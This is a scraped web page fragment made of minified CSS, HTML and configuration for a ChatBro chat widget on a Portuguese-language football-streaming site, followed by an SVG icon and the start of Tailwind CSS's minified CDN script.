0;float:right;width:41px;height:35px;cursor:pointer;opacity:.6;border:0;outline:none;box-shadow:none;background-size:auto !important;font-size:22px;transition:opacity .3s ease-out}.chatbro_send .chatbro_send_input_block .chatbro_send_button:hover,.chatbro_send .chatbro_send_input_block .chatbro_open_smiles_button:hover{opacity:.99}.chatbro_send .chatbro_send_input_block .chatbro_open_smiles_button{font-size:22px}.chatbro_send .chatbro_send_input_block .chatbro_open_smiles_button:before{content:\"\\62\";position:relative;top:1px;font-family:\"chatbro\",serif !important}.chatbro_send .chatbro_send_input_block .chatbro_send_button{width:41px}.chatbro_send .chatbro_send_input_block .chatbro_send_button:before{content:\"\\40\";font-family:\"chatbro\",serif !important}.chatbro_send .chatbro_send_input_block label.chatbro_open_upload_button{position:relative;top:-1px;opacity:.6;float:left !important;width:57px !important;height:35px !important;background-size:auto !important;margin:1px 0 0 0 !important;font-size:25px !important;font-weight:normal !important;display:inline-block;cursor:pointer !important;line-height:22.9286px !important;padding:0;transition:.3s ease-out}.chatbro_send .chatbro_send_input_block label.chatbro_open_upload_button input.chatbro_file_select_input{display:none !important}.chatbro_send .chatbro_send_input_block label.chatbro_open_upload_button:hover{opacity:.99}.chatbro_send .chatbro_send_input_block label.chatbro_open_upload_button:before{font-family:\"chatbro\",serif !important;content:\"\\29\";display:inline-block;position:relative;width:100%;background:inherit;text-overflow:ellipsis;text-align:center;vertical-align:middle;line-height:32px !important;top:2px;font-size:20px}.chatbro_send .chatbro_send_input_block .chatbro_send_input_wrapper{padding-right:85px;padding-left:57px;min-height:36px;position:initial}.chatbro_send .chatbro_send_input_block .chatbro_send_input_wrapper [contentEditable=true]:empty:not(:focus):before,.chatbro_send .chatbro_send_input_block .chatbro_send_input_wrapper [contentEditable=false]:empty:not(:focus):before{content:attr(data-ph);color:inherit;opacity:.7;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}.chatbro_send .chatbro_send_input_block .chatbro_send_input_wrapper .chatbro_send_input{font-size:16px;transform-origin:left;transform:scale(.8125) !important;width:122%;margin:0 !important;padding:9px 10px 8px 0 !important;max-height:88px;text-align:left;line-height:19px;min-height:35px;overflow-y:auto;overflow-y:overlay;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0)}.chatbro_send .chatbro_send_input_block .chatbro_send_input_wrapper .chatbro_send_input::-webkit-scrollbar{width:4px;height:4px}.chatbro_send .chatbro_send_input_block .chatbro_send_input_wrapper .chatbro_send_input::-webkit-scrollbar *{background:transparent}.chatbro_send .chatbro_send_input_block .chatbro_send_input_wrapper .chatbro_send_input::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_send .chatbro_send_input_block .chatbro_send_input_wrapper .chatbro_send_input:focus{outline:none;box-shadow:none}.chatbro_frame{position:absolute;z-index:100005}.chatbro_frame_left_top{top:-6px;left:-6px;width:6px;height:6px;cursor:nw-resize}.chatbro_frame_top{top:-6px;width:100%;height:10px;cursor:ns-resize}.chatbro_frame_right_top{top:-6px;right:-6px;width:6px;height:6px;cursor:ne-resize}.chatbro_frame_left{left:-6px;width:10px;height:100%;cursor:w-resize}.chatbro_frame_right{right:-10px;width:10px;height:100%;cursor:e-resize}.chatbro_frame_left_bottom{bottom:-6px;left:-6px;width:6px;height:6px;cursor:sw-resize}.chatbro_frame_right_bottom{right:-6px;bottom:-6px;width:6px;height:6px;cursor:se-resize}.chatbro_frame_bottom{bottom:-6px;width:100%;height:10px;cursor:s-resize}.unselectable{-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none}.unscrollable{overflow:hidden}.chatbro_paginator{width:100%;height:33px;border-top:1px solid #D8D8D8;border:none}.chatbro_paginator button{font-size:16px;font-weight:bold;height:22px;padding:0 21px !important;color:#2A2A2A;border:none;border-radius:3px;outline:none;background:#EDEDED;margin:5px 12px}.chatbro_paginator .chatbro_paginator_prev{float:left}.chatbro_paginator .chatbro_paginator_next{float:right}.chatbro_modal_image_wrapper{position:fixed;top:0;left:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;height:100%;width:100%;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:distribute;padding-top:60px;padding-bottom:60px;z-index:200005;box-sizing:border-box;min-height:340px;overflow:hidden;cursor:pointer;background-color:rgba(0,0,0,0.8);opacity:1}.chatbro_modal_image_wrapper .chatbro_modal_image_image{margin:0 auto;display:block;max-height:100%;border-radius:0;max-width:100%}.chatbro_modal_image_wrapper .chatbro_modal_image_close{display:block;color:white;font-size:30px;position:absolute;top:10px;right:20px;line-height:21px}.chatbro_modal_image_wrapper .chatbro_modal_image_newtab{display:block;margin:0 auto;text-align:center;opacity:.7;line-height:30px}.chatbro_modal_image_wrapper .chatbro_modal_image_newtab a{color:#fff;font-size:14px}';    var head = document.head || document.getElementsByTagName('head')[0];    var style = document.createElement('style');    style.type = "text/css";    if (style.styleSheet) {        style.styleSheet.cssText = css;    } else {        style.appendChild(document.createTextNode(css));    }    head.appendChild(style);})();(function (document) { new Chatbro(' <div class=\"chatbro_chat chatbro_movable_chat\">  <div class=\"chatbro_frame_left_top chatbro_frame\"><\/div><div class=\"chatbro_frame_top chatbro_frame\"><\/div><div class=\"chatbro_frame_right_top chatbro_frame\"><\/div><div class=\"chatbro_frame_right chatbro_frame\"><\/div><div class=\"chatbro_frame_right_bottom chatbro_frame\"><\/div><div class=\"chatbro_frame_bottom chatbro_frame\"><\/div><div class=\"chatbro_frame_left_bottom chatbro_frame\"><\/div><div class=\"chatbro_frame_left chatbro_frame\"><\/div> <div class=\"chatbro_out_of_chat_top\"><\/div><div class=\"chatbro_header chatbro_maximized_header\"><table class=\"chatbro_header_table\"><tr><td><div class=\"chatbro_header_alarm\"><span class=\"chatbro_alarm_ico\"><\/span><\/div><button class=\"chatbro_header_button chatbro_invite_button chatbro_maximized_invite_button\" title=\"Menu\"><\/button><\/td><td class=\"chatbro_header_caption_td\"><div class=\"chatbro_caption chatbro_maximized_caption\"><div class=\"chatbro_title chatbro_maximized_title\"><div class=\"chatbro_chat_name\"> Bate Papo &nbsp; <\/div>  <div class=\"chatbro_participant_wrapper_max\"><span class=\"chatbro_participant_ico\"><\/span><span class=\"chatbro_participant_count\"><\/span><\/div> <span class=\"new_messages_count_wrapper_max\"><span class=\"new_messages_ico\"><\/span><span class=\"new_messages_count\"><\/span><\/span> <div class=\"chatbro_notifications\"><span class=\"chatbro_bell_ico\"><\/span><\/div><\/div><\/div><\/td><td> <button class=\"chatbro_header_button chatbro_minimize_button\" title=\"Hide\"><\/button><\/td><\/tr><\/table><\/div> <div class=\"chatbro_body\"><div class=\"chatbro_in_chat_top\"><\/div><div class=\"chatbro_system_messages_block\"><div class=\"chatbro_system_messages_wrapper\"><div class=\"chatbro_system_messages\"><\/div><\/div><\/div> <div class=\"chatbro_modal_block\"> <div class=\"chatbro_fade_block\"><div class=\"chatbro_login_progress_radial\"><\/div><\/div><div class=\"chatbro_modal_wrapper\"><div class=\"chatbro_fade_side_block\"><\/div> <div class=\"chatbro_modal chatbro_modal_wrapper_login\"><div class=\"chatbro_modal_login\"> <div><span class=\"chatbro_modal_close chatbro_modal_login_close\"><\/span><\/div> <div class=\"chatbro_modal_login_head_site chatbro_modal_head\">Sign in as<\/div> <div class=\"chatbro_modal_login_site\"><img class=\"chatbro_modal_login_site_avatar\"><span class=\"chatbro_modal_login_site_name\"><\/span><\/div> <div class=\"chatbro_modal_login_head_social chatbro_modal_head\">Sign in with<\/div> <div class=\"chatbro_modal_login_social\"><span class=\"chatbro_vk_login\" target=\"_blank\"><img src=\"\/\/www.chatbro.com\/images\/chat_vk_logo.png\" alt=\"vk\"><\/span><span class=\"chatbro_tg_login\" target=\"_blank\"><img src=\"\/\/www.chatbro.com\/images\/chat_telegram_logo.png\" alt=\"tg\"><\/span><span class=\"chatbro_fb_login\" target=\"_blank\"><img src=\"\/\/www.chatbro.com\/images\/chat_facebook_logo.png\" alt=\"fb\"><\/span><span class=\"chatbro_go_login\" target=\"_blank\"><img src=\"\/\/www.chatbro.com\/images\/chat_google_logo.png\" alt=\"go\"><\/span><\/div> <div class=\"chatbro_modal_login_head_guest_var1 chatbro_modal_head\">or as guest with<\/div><div class=\"chatbro_modal_login_head_guest_var2 chatbro_modal_head\">Sign in as guest with<\/div> <div class=\"chatbro_modal_login_input_block\"><button class=\"chatbro_modal_login_btn\">GO<\/button><div><div class=\"chatbro_modal_login_input_wrapper\"><div class=\"chatbro_modal_login_input_div\"><input class=\"chatbro_modal_login_input\" maxlength=\"30\" type=\"text\" placeholder=\"temporary name\"><\/div><\/div><\/div><\/div> <div class=\"chatbro_modal_login_bot\">Only letters, digits and spaces 30 symbols maximum<\/div> <div class=\"chatbro_modal_head chatbro_custom_login\" style=\"margin-bottom: 0; margin-top: 20px;\"><a class=\"chatbro_custom_login_link\">Site log in<\/a><\/div><\/div><\/div> <div class=\"chatbro_modal chatbro_modal_wrapper_menu\"><div class=\"chat_modal_menu\"><div class=\"chatbro_modal_menu_head chatbro_modal_head\"><span class=\"chatbro_modal_menu_title\">Menu<\/span><span class=\"chatbro_modal_close chatbro_modal_menu_close\"><\/span><\/div><div class=\"chatbro_modal_menu_body\"><div class=\"chatbro_modal_menu_delete_messages_from_user\"><div class=\"chatbro_modal_menu_delete_messages_from_user_ico\"><\/div><span>Delete last 20 messages<\/span><\/div><div class=\"chatbro_modal_menu_set_moder\"><div class=\"chatbro_modal_menu_set_moder_ico\"><\/div><span>Make moderator<\/span><\/div> <div class=\"chatbro_modal_menu_delete_moder\"><div class=\"chatbro_modal_menu_delete_moder_ico\"><\/div><span>Remove from moderators<\/span><\/div><\/div><\/div><\/div> <div class=\"chatbro_modal chatbro_modal_wrapper_ban\"><div class=\"chat_modal_ban\"><div class=\"chatbro_modal_ban_head chatbro_modal_head\">Blocking <span class=\"chatbro_modal_close chatbro_modal_ban_close\"><\/span><\/div> <div class=\"chatbro_modal_ban_input_block\"> <input class=\"chatbro_modal_ban_input\" type=\"range\" min=\"0\" max=\"114\" step=\"6\" value=\"18\" dimension=\"min|h|d|w|mon|y|Permanent\"><div class=\"chatbro_modal_ban_info_duration\"><span class=\"chatbro_modal_ban_info_label\"><\/span><\/div><\/div><div class=\"chatbro_modal_ban_info\"><span class=\"chatbro_modal_ban_info_header chatbro_modal_ban_info_delete_messages\">Delete messages<\/span><span class=\"chatbro_modal_ban_info_label\"><input class=\"chatbro_modal_delete_all_messages_form_user\" type=\"checkbox\"><\/span><\/div><div class=\"chatbro_modal_ban_info\"><span class=\"chatbro_modal_ban_info_header chatbro_modal_ban_info_shadow\" title=\"The message of the user is not visible to anyone except himself\">Shadow ban<\/span><span class=\"chatbro_modal_ban_info_label\"><input class=\"chatbro_modal_ban_is_shadow\" type=\"checkbox\"><\/span><\/div><div class=\"chatbro_modal_ban_info\"><div class=\"chatbro_ban_by_ip\"><label for=\"banByIp\">By IP<\/label><input id=\"banByIp\" class=\"chatbro_ban_by_ip_radio\" type=\"radio\" name=\"banBy\" value=\"ip\" checked><\/div><div class=\"chatbro_ban_by_user_id\"><label for=\"banByUserId\">By user ID<\/label><input id=\"banByUserId\" class=\"chatbro_ban_by_user_id_radio\" type=\"radio\" name=\"banBy\" value=\"id\"><\/div><\/div><div class=\"chatbro_modal_ban_info\"><input class=\"chatbro_modal_ban_reason\" placeholder=\"State the reason\" type=\"text\" name=\"reason\"><\/div><button class=\"chatbro_modal_ban_btn\">Ban<\/button><\/div><\/div> <div class=\"chatbro_modal chatbro_modal_wrapper_patron\"><div class=\"chat_modal_patron\"> <div class=\"chatbro_modal_patron_body\"><\/div><\/div><\/div><\/div><\/div> <div class=\"chatbro_messages_plug chatbro_fade_in\"><\/div> <div class=\"chatbro_messages_preload chatbro_fade_in\"><table class=\"chatbro_fake_messages\"><\/table><\/div> <div class=\"chatbro_messages_noconnection chatbro_fade_out\"><div class=\"chatbro_messages_noconnection_wrapper\"><img class=\"chatbro_messages_noconnection_img\" src=\"https:\/\/www.chatbro.com\/images\/no_connection.png\" alt=\"No connection\"><span class=\"chatbro_messages_noconnection_text\">Unable to establish a connection to the server. Please try again later.<\/span><\/div><\/div> <div class=\"chatbro_messages_wrapper\"><div class=\"chatbro_messages_space\"><\/div><div class=\"chatbro_messages_block\"><table class=\"chatbro_messages\" reply=\"Reply\" delete=\"Delete message\" edit=\"Edit message\" ban=\"Ban user\" banMessage=\"You are banned until\" systemMessage=\"System message\" limitFileSize=\"Maximum 1Gb file size.\" limitFileCount=\"Maximum 10 attachments.\" newMessage=\"New message\" registeredOnly=\"Only for registered members \" incorrectSignature=\"Incorrect signature\" sendFromTg=\"Sent from Telegram\" sendFromVK=\"Sent from VK\" guest=\"guest\" admin=\"Administrator\" moder=\"Moderator\" moderList=\"Moderators\" banList=\"Bans\" list=\"show all\" patronList=\"List of patrons\" topPatrons=\"Top Patrons\" newTabChat=\"Open chat in new tab\" newWindowChat=\"Open chat in new window\" editChat=\"Edit chat\" editParentChat=\"Edit parent chat\" menu=\"menu\" mismatchDomain=\"You entered an incorrect siteDomain parameter: &quot;{wrongDomain}&quot;\nCorrect parameter: &quot;{correctDomain}&quot;\" moreInfo=\"How to Fix?\" needToUpdateCode=\"Please upgrade chatbro loader code. New code uses CloudFlare and chat will become faster.\" whereGetCode=\"Get new code from chat editor or from\" fromDocumentation=\"documentation\" clickToShowAlert=\"Click to show alert\" signout=\"Sign out\" hasBeenBanned=\"has been banned. This message is visible only to you.\" cantBanUser=\"Can&#39;t ban user. This message is visible only to you.\" cantBanAdmin=\"You can&#39;t block administrator\" cantBanOtherModer=\"You can&#39;t block other moderators\" signIn=\"Sign in\" payDescPremium=\"Help to support this chat and get all time patron features.\" payDescBasic=\"Help to support this chat and get all time patron features.\" featChatUploading=\"File Uploads\" featChatSync=\"Telegram synchronization\" featChatHistory=\"Chat history\" featChatMark=\"Nickname mark\" youAreLoggedAs=\"You are logged in as\" youAreLoggedOut=\"You are logged out\" chatsPatron=\"Chat&#39;s patron\" loginIsNotAllowed_guest=\"login as a guest is currently prohibited.\" loginIsNotAllowed_vk=\"Login by VK is currently prohibited.\" loginIsNotAllowed_tg=\"Login by Telegram is currently prohibited.\" loginIsNotAllowed_fb=\"Login by Facebook is currently prohibited.\" loginIsNotAllowed_google=\"Login by Google is currently prohibited.\" loginIsNotAllowed_guid=\"Login by Guid is currently prohibited.\" insufficientFunds=\"Insufficient funds\" unobtrusiveAds=\"Unobtrusive ads\" change=\"change\" noPatrons=\"Currently, there are no patrons for this chat. You could be the first one to contribute.\" trialPeriod=\"day(s) free trial left\" multiClient=\"We&#39;ve identified your prior usage of our chat, which has led to the deactivation of the trial period.\" chatPlan=\"Chat&#39;s plan\" pay=\"pay\" payHere=\"Pay here.\" basicPlan=\"Basic plan\" tooOftenSending=\"You send messages too often\" acostforprem=\"Approx costs per month for Premium plan: $\" aworkTime=\"Approx work time: \" acost=\"Approx costs per month: $\" perMonth=\"per month\" premiumPlan=\"Premium plan\" minutes=\"minute(s) left\" hours=\"hour(s) left\" days=\"day(s) left\" weeks=\"week(s) left\" months=\"month(s) left\" years=\"year(s) left\" supportThisChat=\"Support this chat\" becomeAPatron=\"Become a Patron\" whyBecomeAPatron=\"Why become a Patron\" changePlan=\"Upgrade to Premium\" addFunds=\"Add funds\" editThisBlock=\"Edit this block\" frequentlyUsed=\"Frequently Used\" edited=\"edited\" deletedMessage=\"Deleted message\" approxCosts=\"Approximate costs per month\" disabledChatHistory=\"Chat is limited on the free plan\" chatHistoryIsBlocked=\"Chat is limited\" disabledChatHistoryDesc=\"Become a patron to unlock the chat story for everyone and gain access to your own personalized patron features.\" disabledUploading=\"File uploads disabled\" disabledSyncs=\"Synchronization with messengers is disabled\" disabledChatHistoryPremDescAdmin=\"Insufficient funds on the chat balance.\" disabledChatHistoryBasicDescAdmin=\"Upgrade to Premium and unlock all features.\" disabledSyncsAlertBasic=\"The message from %s is hidden on a free chat plan.\" disabledSyncsAlertInsuf=\"The message from %s is hidden on a free chat plan.\" disabledSyncsAlertPayBtn=\"&lt;a target=&quot;_blank&quot; style=&quot;text-decoration: underline;&quot; href=&quot;https:\/\/www.chatbro.com\/p\/%enc%\/&quot;&gt;Become a patron&lt;\/a&gt; to unlock synchronization and other all time patron features.\" disabledUploadingAlertBasic=\"This option is not available with the free chat plan.\" disabledUploadingAlertInsuf=\"This option is not available with the free chat plan.\" disabledUploadingAlertPayBtn=\"&lt;a target=&quot;_blank&quot; style=&quot;text-decoration: underline;&quot; href=&quot;https:\/\/www.chatbro.com\/p\/%enc%\/&quot;&gt;Become a patron&lt;\/a&gt; to unlock this option and access other exclusive patron features.\" onlyYouSeeThisBlock=\"Only you can see this block\" somethingWentWrong=\"Oops, an error occurred. Please try again later.\" notEnoughBalanceToUpload=\"In order to upload attachments on the chatbro.com domain, &lt;a target=&quot;_blank&quot; href=&quot;https:\/\/www.chatbro.com\/p\/%enc%\/&quot;&gt;top up your balance&lt;\/a&gt; with more than 1 usd please. The attachments will be enabled.\" optionNotAvailableWithoutAdmin=\"Option is not available. Chat has no admin.\" noReferralAlert=\"Seems like the &#39;Referrer-Policy&#39; of your site is &#39;no-referral&#39;. For correct chat&#39;s work it must be equal &#39;no-referrer-when-downgrade&#39; or any other that suits you. More information about &#39;Referral policy&#39; you can find &lt;a target=&quot;_blank&quot; href=&quot;https:\/\/developer.mozilla.org\/en-US\/docs\/Web\/HTTP\/Headers\/Referrer-Policy&quot;&gt;here&lt;\/a&gt;.\" badLogin=\"Failed authorization attempt. Please try clearing cookies for chatbro.com and log in again.\"><tbody>  <tr class=\"chatbro_messages_empty\"><td>Be the first to leave a message<\/td><\/tr> <tr class=\"chatbro_messages_error\"><td>Oops, something went wrong. Try again later.<\/td><\/tr><\/tbody><\/table><\/div><\/div> <div class=\"chatbro_messages_scroll_to_last\"><\/div> <div class=\"chatbro_connecting_bottom\"><div class=\"chatbro_connecting_bottom_radial\"><\/div><div class=\"chatbro_connecting_bottom_message_connecting\">Connecting...<\/div><div class=\"chatbro_connecting_bottom_message_noconnection\">No connection.<\/div><div class=\"chatbro_connecting_bottom_message_reconnect\">Reconnect in <div class=\"chatbro_connecting_bottom_message_connecting_sec\">sec.<\/div><\/div><div class=\"chatbro_connecting_bottom_button\">connect<\/div><\/div> <div class=\"chatbro_smiles_menu\"><div class=\"chatbro_smiles\"><\/div><\/div>  <div class=\"chatbro_send\"><div class=\"chatbro_send_input_preview\"><\/div><div class=\"chatbro_send_input_block\"> <div class=\"chatbro_send_input_indicator_wrapped\"><div class=\"chatbro_send_input_indicator\"><\/div><\/div> <div class=\"chatbro_send_button\"><div class=\"chatbro_loader_radial\"><\/div><\/div> <div class=\"chatbro_open_smiles_button\"><\/div> <label class=\"chatbro_open_upload_button\"><input class=\"chatbro_file_select_input\" multiple name=\"chatbroFile\" type=\"file\"><\/label> <div class=\"chatbro_send_input_wrapper\"><div class=\"chatbro_send_input\" contenteditable=\"true\" role=\"textbox\" aria-multiline=\"true\" writeMessage=\"Write a message\" writeName=\"Enter your name\"><\/div><\/div><\/div><\/div>  <div class=\"chatbro_in_chat_bottom\"><\/div><\/div><div class=\"chatbro_out_of_chat_bottom\"><\/div><\/div> <div class=\"chatbro_minimized_chat chatbro_movable_chat\"> <div class=\"chatbro_out_of_chat_minimized\"><\/div><div class=\"chatbro_header chatbro_minimized_header\"><table><tr><td><button class=\"chatbro_header_button chatbro_invite_button chatbro_minimized_invite_button\" title=\"Menu\"><\/button><\/td><td class=\"chatbro_header_caption_td\"> <div class=\"chatbro_caption chatbro_minimized_caption\"><div class=\"chatbro_header_minimized_movable\"><div class=\"new_messages_count_wrapper\" style=\"display: none;\"><span class=\"new_messages_count\"><\/span><\/div> <div class=\"chatbro_movable_minimized_ico_wrapper\"><span class=\"chatbro_movable_minimized_icon_1\"><\/span><\/div>  <div class=\"chatbro_movable_minimized_title\">BATE PAPO&nbsp;<\/div>  <div class=\"chatbro_participant_count_wrapper\"><span class=\"chatbro_participant_ico\"><\/span><span class=\"chatbro_participant_count\" data-tippy-disable><\/span><\/div><\/div><\/div><\/td><\/tr><\/table><\/div><\/div> <div class=\"chatbro_dropdown_menu chatbro_movable_chat\"><div class=\"chatbro_dropdown_block chatbro_dropdown_menu_load_progress_wrapper\" style=\"display: block;\"><div class=\"chatbro_dropdown_load_progress\"><div class=\"chatbro_dropdown_load_progress_radial\"><\/div><\/div><\/div> <div class=\"chatbro_dropdown_block chatbro_dropdown_menu_user_wrapper\"><div class=\"chatbro_dropdown_menu_user\"><\/div><\/div> <div class=\"chatbro_dropdown_block chatbro_dropdown_menu_plan_wrapper\"><div class=\"chatbro_dropdown_menu_plan\"><\/div><\/div> <div class=\"chatbro_dropdown_block chatbro_dropdown_menu_patron_wrapper\"><div class=\"chatbro_dropdown_menu_patron\"><\/div><\/div>   <div class=\"chatbro_dropdown_block chatbro_dropdown_menu_links_wrapper\"><div class=\"chatbro_dropdown_menu_links\">  <a class=\"chatbro_goto_chat chatbro_dropdown_menu_link\" href=\"https:\/\/t.me\/minhatelinha\" target=\"_blank\"> <span class=\"chatbro_menu_link_ico\"><\/span>GRUPO TELEGRAM <\/a> <a class=\"chatbro_goto_chat chatbro_dropdown_menu_link\" href=\"https:\/\/futebolgratis.org\" target=\"_blank\"> <span class=\"chatbro_menu_link_ico\"><\/span>FUTEBOL AO VIVO <\/a><\/div><\/div> <div class=\"chatbro_dropdown_block chatbro_dropdown_menu_admin_stuff_wrapper\"><div class=\"chatbro_dropdown_menu_admin_stuff\"><\/div><\/div> <div class=\"chatbro_dropdown_block chatbro_copyright\"><a class=\"chatbro_copyright_link\" href=\"\/\/www.chatbro.com\" target=\"_blank\"><div class=\"chatbro_copyright_link_domain\">ChatBro.com \u00A9 2026<\/div><div class=\"chatbro_copyright_link_rev\">rev 2025-03-20 6:58:59<\/div><\/a><\/div><\/div>\n', {
  "chatbroWwwSubdomain": "www.chatbro.com",
  "chatId": 1551351,
  "messageFontSise": "13px",
  "avatarBorderRadius": "5px",
  "containerDivId": "chatbro",
  "encodedChatId": "18xAS",
  "chatPivot": "1551351",
  "allowMoveChat": true,
  "ignoreMobileState": true,
  "allowSendMessages": true,
  "allowSendMessagesForAdminOnly": false,
  "allowResizeChat": true,
  "autoLoginViaSite": true,
  "allowUploadMessages": true,
  "allowMinimizeChat": true,
  "allowUploadFile": true,
  "allowDeleteMessages": true,
  "allowEditMessages": true,
  "showTitleNotification": true,
  "showChatOuterFrame": true,
  "showChatMenu": true,
  "showParticipantCount": true,
  "showUsersAvatars": true,
  "messageBoldFontWeight": false,
  "hideMessagesOverflow": true,
  "showChatBorder": true,
  "restoreChatGeometry": true,
  "showChatShadow": true,
  "showDateOfMessage": true,
  "showBorderBetweenMessages": true,
  "highlightReplies": true,
  "hidePlanNameForUsers": false,
  "hidePlanLeftApproxTimeForUsers": false,
  "hidePlanDetailForUsers": false,
  "hidePlanNameForAdmin": true,
  "hidePlanLeftApproxTimeForAdmin": true,
  "hidePlanDetailForAdmin": true,
  "hidePayForChatLink": false,
  "hidePatronsInChatMenu": true,
  "simpleReplies": false,
  "allowFullScreenImage": true,
  "chatLanguage": "EN",
  "chatTitle": "Bate Papo ",
  "minimizedChatPosition": "bottom",
  "minimizedChatIcon": "icon_1",
  "chatTitleTemplate": "#{chatTitle}",
  "chatHeaderBackgroundColor": "#ffffff",
  "chatBodyBackgroundColor": "#ffffff",
  "chatHeaderTextColor": "#000000",
  "chatBodyTextColor": "#000000",
  "chatAdminBodyTextColor": "#000000",
  "chatModerBodyTextColor": "#3619ff",
  "chatInputTextColor": "#121212",
  "chatInputBackgroundColor": "#ffffff",
  "chatLinksBackgroundColor": "#FFFFFF",
  "chatLinksTextColor": "#a40820",
  "chatGreeting": "TELEGRAM: https://t.me/minhatelinha\nFUTEBOL: https://futebolgratis.org/",
  "chatState": "maximized",
  "chatBottom": "2vh",
  "chatRight": "2vw",
  "chatHeight": "300px",
  "chatTopLeftBorderRadius": "5px",
  "chatTopRightBorderRadius": "5px",
  "chatBottomLeftBorderRadius": "5px",
  "chatBottomRightBorderRadius": "5px",
  "chatMobileHeightPercent": "100%",
  "chatMobileWidthPercent": "100%",
  "chatWidth": "350px",
  "minimizedChatBottom": "20px",
  "minimizedChatBorderRadius": "5px",
  "minimizedChatRight": "20px",
  "siteDomain": "www.chatbro.com",
  "showChatOnChatbro": true,
  "allowSSO": false,
  "allowedLoginMethods": [
    "guest",
    "vk",
    "tg",
    "google"
  ],
  "useStandardHistoryWidgetSettings": false,
  "userIsAdmin": false,
  "userIsModer": false,
  "permissions": [],
  "messageReceivingChannels": [
    "ws",
    "lp"
  ],
  "needToLoadSubbatchMessages": true,
  "needToUpdateCode": false,
  "coloredUserNames": true,
  "disableImages": false,
  "disablePlanDetailInMenu": true,
  "showAd": false,
  "insufficientFundsToDisableAd": false,
  "allowPayForChat": true,
  "chatAlias": "pirata",
  "chatbroScriptVersion": "6f0afab7eafe13234e",
  "isChildChat": false,
  "disableCopyrightBlock": false,
  "chatRestrictions": {
    "isSlowMode": true,
    "slowModeDelayCommon": 3,
    "slowModeDelayGuest": 3,
    "slowModeDelaySocial": 3,
    "slowModeDelaySite": 3,
    "slowModeDelayPatron": 3,
    "slowModeDelayCustom": 3
  },
  "ulpp": true,
  "baseLPPort": 8100,
  "bpld": 0
}); })(document);

--- FILE ---
content_type: image/svg+xml
request_url: https://futtemax.net/icons/calendar.svg
body_size: -53
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-alpha3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M384 64h-40V24c0-13.25-10.75-24-23.1-24S296 10.75 296 24V64h-144V24C152 10.75 141.3 0 128 0S104 10.75 104 24V64H64C28.65 64 0 92.65 0 128v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V128C448 92.65 419.3 64 384 64zM384 464H64c-8.822 0-16-7.176-16-16V192h352v256C400 456.8 392.8 464 384 464z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.tailwindcss.com/3.2.4
body_size: 112374
content:
(()=>{var lb=Object.create;var xi=Object.defineProperty;var ub=Object.getOwnPropertyDescriptor;var fb=Object.getOwnPropertyNames;var cb=Object.getPrototypeOf,pb=Object.prototype.hasOwnProperty;var ku=r=>xi(r,"__esModule",{value:!0});var os=r=>{if(typeof require!="undefined")return require(r);throw new Error('Dynamic require of "'+r+'" is not supported')};var S=(r,e)=>()=>(r&&(e=r(r=0)),e);var x=(r,e)=>()=>(e||r((e={exports:{}}).exports,e),e.exports),Oe=(r,e)=>{ku(r);for(var t in e)xi(r,t,{get:e[t],enumerable:!0})},db=(r,e,t)=>{if(e&&typeof e=="object"||typeof e=="function")for(let i of fb(e))!pb.call(r,i)&&i!=="default"&&xi(r,i,{get:()=>e[i],enumerable:!(t=ub(e,i))||t.enumerable});return r},Y=r=>db(ku(xi(r!=null?lb(cb(r)):{},"default",r&&r.__esModule&&"default"in r?{get:()=>r.default,enumerable:!0}:{value:r,enumerable:!0})),r);var h,l=S(()=>{h={platform:"",env:{},versions:{node:"14.17.6"}}});var hb,oe,Qe=S(()=>{l();hb=0,oe={readFileSync:r=>self[r]||"",statSync:()=>({mtimeMs:hb++}),promises:{readFile:r=>Promise.resolve(self[r]||"")}}});var ls=x((R4,Cu)=>{l();"use strict";var Su=class{constructor(e={}){if(!(e.maxSize&&e.maxSize>0))throw new TypeError("`maxSize` must be a number greater than 0");this.maxSize=e.maxSize,this.onEviction=e.onEviction,this.cache=new Map,this.oldCache=new Map,this._size=0}_set(e,t){if(this.cache.set(e,t),this._size++,this._size>=this.maxSize){if(this._size=0,typeof this.onEviction=="function")for(let[i,n]of this.oldCache.entries())this.onEviction(i,n);this.oldCache=this.cache,this.cache=new Map}}get(e){if(this.cache.has(e))return this.cache.get(e);if(this.oldCache.has(e)){let t=this.oldCache.get(e);return this.oldCache.delete(e),this._set(e,t),t}}set(e,t){return this.cache.has(e)?this.cache.set(e,t):this._set(e,t),this}has(e){return this.cache.has(e)||this.oldCache.has(e)}peek(e){if(this.cache.has(e))return this.cache.get(e);if(this.oldCache.has(e))return this.oldCache.get(e)}delete(e){let t=this.cache.delete(e);return t&&this._size--,this.oldCache.delete(e)||t}clear(){this.cache.clear(),this.oldCache.clear(),this._size=0}*keys(){for(let[e]of this)yield e}*values(){for(let[,e]of this)yield e}*[Symbol.iterator](){for(let e of this.cache)yield e;for(let e of this.oldCache){let[t]=e;this.cache.has(t)||(yield e)}}get size(){let e=0;for(let t of this.oldCache.keys())this.cache.has(t)||e++;return Math.min(this._size+e,this.maxSize)}};Cu.exports=Su});var Au,Ou=S(()=>{l();Au=r=>r&&r._hash});function vi(r){return Au(r,{ignoreUnknown:!0})}var Eu=S(()=>{l();Ou()});var _u={};Oe(_u,{default:()=>ne});var ne,mt=S(()=>{l();ne={resolve:r=>r,extname:r=>"."+r.split(".").pop()}});var Ct,ki=S(()=>{l();Ct={}});function Tu(r){let e=oe.readFileSync(r,"utf-8"),t=Ct(e);return{file:r,requires:t}}function us(r){let t=[Tu(r)];for(let i of t)i.requires.filter(n=>n.startsWith("./")||n.startsWith("../")).forEach(n=>{try{let s=ne.dirname(i.file),a=Ct.sync(n,{basedir:s}),o=Tu(a);t.push(o)}catch(s){}});return t}var Pu=S(()=>{l();Qe();mt();ki();ki()});function gt(r){if(r=`${r}`,r==="0")return"0";if(/^[+-]?(\d+|\d*\.\d+)(e[+-]?\d+)?(%|\w+)?$/.test(r))return 